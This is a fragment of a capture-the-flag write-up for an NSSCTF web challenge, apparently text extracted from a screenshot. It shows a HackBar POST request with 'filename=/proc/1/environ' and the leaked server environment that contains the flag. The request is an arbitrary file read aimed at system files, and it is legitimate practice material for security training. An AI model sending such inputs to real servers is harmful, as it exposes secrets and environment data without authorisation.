 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binHOSTNAME=0aba902138ed4bf7FLAG=NSSCTF{3
488c7071046c}LANG=C.UTF-
8GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DPYTHON_VERSION=3.10.16PYTHON_SHA256=bfb2496099902204
读取flag
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://node6.anna.nssctf.cn:20522/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
filename=/proc/1/environ Origin http://node